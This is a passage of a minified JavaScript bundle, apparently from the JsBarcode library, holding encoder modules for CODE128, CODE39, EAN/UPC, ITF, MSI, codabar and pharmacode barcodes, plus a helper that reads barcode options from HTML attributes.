        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x20-\x7F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(210) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^(\xCF*[0-9]{2}\xCF*)+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, r = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length,
            o = t.match(/^(\xCF*[0-9]{2}\xCF*)*/)[0].length;
        return e = o >= 2 ? String.fromCharCode(210) + f(t) : n > r ? String.fromCharCode(208) + s(t) : String.fromCharCode(209) + c(t), e = e.replace(/[\xCD\xCE]([^])[\xCD\xCE]/, function (t, e) {
            return String.fromCharCode(203) + e
        })
    }

    function s(t) {
        var e = t.match(/^([\x00-\x5F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x00-\x5F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(205) + c(t.substring(n[0].length))
    }

    function c(t) {
        var e = t.match(/^([\x20-\x7F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x20-\x7F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(206) + s(t.substring(n[0].length))
    }

    function f(t) {
        var e = t.match(/^(\xCF*[0-9]{2}\xCF*)+/)[0], n = e.length;
        if (n === t.length) return t;
        t = t.substring(n);
        var r = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, o = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length;
        return r >= o ? e + String.fromCharCode(206) + s(t) : e + String.fromCharCode(205) + c(t)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var l = n(4), p = r(l), h = function (t) {
        function e(n, r) {
            if (o(this, e), n.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1) var a = i(this, t.call(this, u(n), r)); else var a = i(this, t.call(this, n, r));
            return i(a)
        }

        return a(e, t), e
    }(p["default"]);
    e["default"] = h
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE128C = e.CODE128B = e.CODE128A = e.CODE128 = void 0;
    var o = n(18), i = r(o), a = n(15), u = r(a), s = n(16), c = r(s), f = n(17), l = r(f);
    e.CODE128 = i["default"], e.CODE128A = u["default"], e.CODE128B = c["default"], e.CODE128C = l["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        return s(f(t))
    }

    function s(t) {
        return b[t].toString(2)
    }

    function c(t) {
        return y[t]
    }

    function f(t) {
        return y.indexOf(t)
    }

    function l(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += f(t[n]);
        return e %= 43
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE39 = void 0;
    var p = n(0), h = r(p), d = function (t) {
            function e(n, r) {
                return o(this, e), n = n.toUpperCase(), r.mod43 && (n += c(l(n))), i(this, t.call(this, n, r))
            }

            return a(e, t), e.prototype.encode = function () {
                for (var t = u("*"), e = 0; e < this.data.length; e++) t += u(this.data[e]) + "0";
                return t += u("*"), {data: t, text: this.text}
            }, e.prototype.valid = function () {
                return this.data.search(/^[0-9A-Z\-\.\ \$\/\+\%]+$/) !== -1
            }, e
        }(h["default"]),
        y = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "-", ".", " ", "$", "/", "+", "%", "*"],
        b = [20957, 29783, 23639, 30485, 20951, 29813, 23669, 20855, 29789, 23645, 29975, 23831, 30533, 22295, 30149, 24005, 21623, 29981, 23837, 22301, 30023, 23879, 30545, 22343, 30161, 24017, 21959, 30065, 23921, 22385, 29015, 18263, 29141, 17879, 29045, 18293, 17783, 29021, 18269, 17477, 17489, 17681, 20753, 35770];
    e.CODE39 = d
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 12; e += 2) n += parseInt(t[e]);
        for (e = 1; e < 12; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{12}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return !r.flat && r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a.lastChar = r.lastChar, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{13}$/) !== -1 && this.data[12] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.getStructure = function () {
            return ["LLLLLL", "LLGLGG", "LLGGLG", "LLGGGL", "LGLLGG", "LGGLLG", "LGGGLL", "LGLGLG", "LGLGGL", "LGGLGL"]
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [], n = this.getStructure()[this.data[0]], r = this.data.substr(1, 6),
                o = this.data.substr(7, 6);
            return this.options.displayValue && e.push({
                data: "000000000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({data: "101", options: {height: this.guardHeight}}), e.push({
                data: t.encode(r, n),
                text: this.text.substr(1, 6),
                options: {fontSize: this.fontSize}
            }), e.push({data: "01010", options: {height: this.guardHeight}}), e.push({
                data: t.encode(o, "RRRRRR"),
                text: this.text.substr(7, 6),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "101",
                options: {height: this.guardHeight}
            }), this.options.lastChar && this.options.displayValue && (e.push({data: "00"}), e.push({
                data: "00000",
                text: this.options.lastChar,
                options: {fontSize: this.fontSize}
            })), e
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "", n = this.getStructure()[this.data[0]];
            return e += "101", e += t.encode(this.data.substr(1, 6), n), e += "01010", e += t.encode(this.data.substr(7, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["LL", "LG", "GL", "GG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{2}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.structure[parseInt(this.data) % 4], n = "1011";
            return n += t.encode(this.data, e, "01"), {data: n, text: this.text}
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["GGLLL", "GLGLL", "GLLGL", "GLLLG", "LGGLL", "LLGGL", "LLLGG", "LGLGL", "LGLLG", "LLGLG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{5}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.checksum(), n = "1011";
            return n += t.encode(this.data, this.structure[e], "01"), {data: n, text: this.text}
        }, e.prototype.checksum = function () {
            var t = 0;
            return t += 3 * parseInt(this.data[0]), t += 9 * parseInt(this.data[1]), t += 3 * parseInt(this.data[2]), t += 9 * parseInt(this.data[3]), t += 3 * parseInt(this.data[4]), t % 10
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 7; e += 2) n += 3 * parseInt(t[e]);
        for (e = 1; e < 7; e += 2) n += parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            return o(this, e), n.search(/^[0-9]{7}$/) !== -1 && (n += u(n)), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{8}$/) !== -1 && this.data[7] == u(this.data)
        }, e.prototype.encode = function () {
            var t = new c["default"], e = "", n = this.data.substr(0, 4), r = this.data.substr(4, 4);
            return e += t.startBin, e += t.encode(n, "LLLL"), e += t.middleBin, e += t.encode(r, "RRRR"), e += t.endBin, {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 1; e < 11; e += 2) n += parseInt(t[e]);
        for (e = 0; e < 11; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{11}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.displayValue = r.displayValue, r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{12}$/) !== -1 && this.data[11] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "";
            return e += "101", e += t.encode(this.data.substr(0, 6), "LLLLLL"), e += "01010", e += t.encode(this.data.substr(6, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [];
            return this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({
                data: "101" + t.encode(this.data[0], "L"),
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(1, 5), "LLLLL"),
                text: this.text.substr(1, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "01010",
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(6, 5), "RRRRR"),
                text: this.text.substr(6, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: t.encode(this.data[11], "R") + "101",
                options: {height: this.guardHeight}
            }), this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(11, 1),
                options: {textAlign: "right", fontSize: this.fontSize}
            }), e
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.UPC = e.EAN2 = e.EAN5 = e.EAN8 = e.EAN13 = void 0;
    var o = n(21), i = r(o), a = n(24), u = r(a), s = n(23), c = r(s), f = n(22), l = r(f), p = n(25), h = r(p);
    e.EAN13 = i["default"], e.EAN8 = u["default"], e.EAN5 = c["default"], e.EAN2 = l["default"], e.UPC = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.GenericBarcode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            return {data: "10101010101010101010101010101010101010101", text: this.text}
        }, e.prototype.valid = function () {
            return !0
        }, e
    }(s["default"]);
    e.GenericBarcode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^([0-9]{2})+$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < this.data.length; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(s["default"]);
    e.ITF = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        for (var e = 0, n = 0; n < 13; n++) e += parseInt(t[n]) * (3 - n % 2 * 2);
        return 10 * Math.ceil(e / 10) - e
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF14 = void 0;
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{13}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{14}$/) !== -1 && this.data[13] == u(this.data)
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < 14; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(c["default"]);
    e.ITF14 = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod10)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod10)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod11)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod11)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.MSI1110 = e.MSI1010 = e.MSI11 = e.MSI10 = e.MSI = void 0;
    var o = n(2), i = r(o), a = n(30), u = r(a), s = n(32), c = r(s), f = n(31), l = r(f), p = n(33), h = r(p);
    e.MSI = i["default"], e.MSI10 = u["default"], e.MSI11 = c["default"], e.MSI1010 = l["default"], e.MSI1110 = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.codabar = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e), 0 === n.search(/^[0-9\-\$\:\.\+\/]+$/) && (n = "A" + n + "A");
            var a = i(this, t.call(this, n.toUpperCase(), r));
            return a.text = a.options.text || a.text.replace(/[A-D]/g, ""), a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[A-D][0-9\-\$\:\.\+\/]+[A-D]$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = [], e = this.getEncodings(), n = 0; n < this.data.length; n++) t.push(e[this.data.charAt(n)]), n !== this.data.length - 1 && t.push("0");
            return {text: this.text, data: t.join("")}
        }, e.prototype.getEncodings = function () {
            return {
                0: "101010011",
                1: "101011001",
                2: "101001011",
                3: "110010101",
                4: "101101001",
                5: "110101001",
                6: "100101011",
                7: "100101101",
                8: "100110101",
                9: "110100101",
                "-": "101001101",
                $: "101100101",
                ":": "1101011011",
                "/": "1101101011",
                ".": "1101101101",
                "+": "101100110011",
                A: "1011001001",
                B: "1010010011",
                C: "1001001011",
                D: "1010011001"
            }
        }, e
    }(s["default"]);
    e.codabar = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.pharmacode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.number = parseInt(n, 10), a
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = this.number, e = ""; !isNaN(t) && 0 != t;) t % 2 === 0 ? (e = "11100" + e, t = (t - 2) / 2) : (e = "100" + e, t = (t - 1) / 2);
            return e = e.slice(0, -2), {data: e, text: this.text}
        }, e.prototype.valid = function () {
            return this.number >= 3 && this.number <= 131070
        }, e
    }(s["default"]);
    e.pharmacode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        var e = {};
        for (var n in s["default"]) s["default"].hasOwnProperty(n) && (t.hasAttribute("jsbarcode-" + n.toLowerCase()) && (e[n] = t.getAttribute("jsbarcode-" + n.toLowerCase())), t.hasAttribute("data-" + n.toLowerCase()) && (e[n] = t.getAttribute("data-" + n.toLowerCase())));
        return e.value = t.getAttribute("jsbarcode-value") || t.getAttribute("data-value"), e = (0, a["default"])(e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(7), a = r(i), u = n(8), s = r(u);
    e["default"] = o
}, function (t, e, n) {
    "use strict";

    function r(t) {
